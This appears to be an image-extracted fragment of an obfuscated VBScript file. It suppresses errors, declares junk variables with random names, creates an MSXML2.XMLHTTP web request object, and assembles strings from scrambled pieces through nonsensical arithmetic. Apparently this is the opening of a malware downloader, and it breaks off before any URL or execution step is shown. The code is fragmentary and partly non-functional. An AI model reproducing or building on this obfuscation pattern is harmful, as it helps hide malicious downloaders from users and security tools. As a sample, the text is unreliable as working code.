 1 On Error Resume Next
2
3 iciclejeS = 6398
4
5 mindBvXFK = 4351
6
7 feetDDD = 8706
8 qualitiesZxAFLkS=4643
9
10 fashionedWuy = 2211
11
12 Set startleUKDIlhs = CreateObject("MSXML2.XMLHTTP")
13
14 countkvF = "importancelbhBplK"
15
16 editorVey = "kidUfx"
17 conductedevEWvvp = qualitiesZxAFLkS
18 farmWJyUB = conductedevEWvvp
19 If farmWJyUB > 63 Then
20
21 connectWRzJWxA = "baddITFv"
22
23 conductorOhA = 2783
24
25 xORSHgGp = "/V"
26 VUhtRQnD = "arSet = "
27 VUhtRQnD = VUhtRQnD * "pSX0"
28 VUhtRQnD = VUhtRQnD * "sZd"
29 sNTTifNBB = "88q"
30 OcTvtXye = "g/r"
31 VNYUNsaR = "usLad.Ch"
32 VNYUNsaR = VNYUNsaR / "AFjC"
33 VNYUNsaR=VNYUNsaR + HguGUbvT
34 VUhtRQnD=VUhtRQnD + jhJWQjAM
35 RITgePYgv=VNYUNsaR + VUhtRQnD
36 arMMtiRMY = "7hs_"
37 iHeAPxycn = " belfryf"
38 iHeAPxycn = iHeAPxycn / "VB"
39 GVOMAjQ = "3De"
40 VtaJnddi = "cOz2"
41 UNhjwYPu = """utf-8"" : "
42 UNhjwYPu = UNhjwYPu / "e4WX"
43 UNhjwYPu = UNhjwYPu - "ucRy"
44 UNhjwYPu=UNhjwYPu + yzJdpZsT
45 iHeAPxycn=iHeAPxycn & GziEUorxj
46 bNzGhZSDY=UNhjwYPu & iHeAPxycn
47 RITgePYgv=RITgePYgv + VfQuccsVv
48 bNzGhZSDY=bNzGhZSDY + PkIJhpcO
49 jjxfcZckI=RITgePYgv + bNzGhZSDY
50 GWoHIHyGz = "g6W"
51 tKxDyEEZr = "Qi"